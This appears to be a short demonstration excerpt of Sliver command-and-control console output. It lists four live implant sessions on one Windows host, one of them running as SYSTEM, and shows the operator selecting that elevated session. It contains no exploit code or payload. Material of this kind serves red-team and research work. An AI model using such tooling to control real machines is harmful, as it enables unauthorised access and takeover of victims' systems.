 sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ===================== ================= ===================== ================== ========
=
3d0ee822 mtls 192.168.2.114:50459 DESKTOP-RFBUJUA eversinc33 windows/amd64 [ALIVE]
6e9c77c2 mtls 192.168.2.114:50466 DESKTOP-RFBUJUA eversinc33 windows/amd64 [ALIVE]
7e0927b5 mtls 192.168.2.114:50458 DESKTOP-RFBUJUA eversinc33 windows/amd64 [ALIVE]
a0ef1241 mtls 192.168.2.114:50468 DESKTOP-RFBUJUA NT AUTHORITY\SYSTEM windows/amd64 [ALIVE]
sliver > use a0ef1241-3ac9-43ed-a755-339ed47e699b
[*] Active session staged_win64_exe (a0ef1241-3ac9-43ed-a755-339ed47e699b)
sliver (staged_win64_exe) >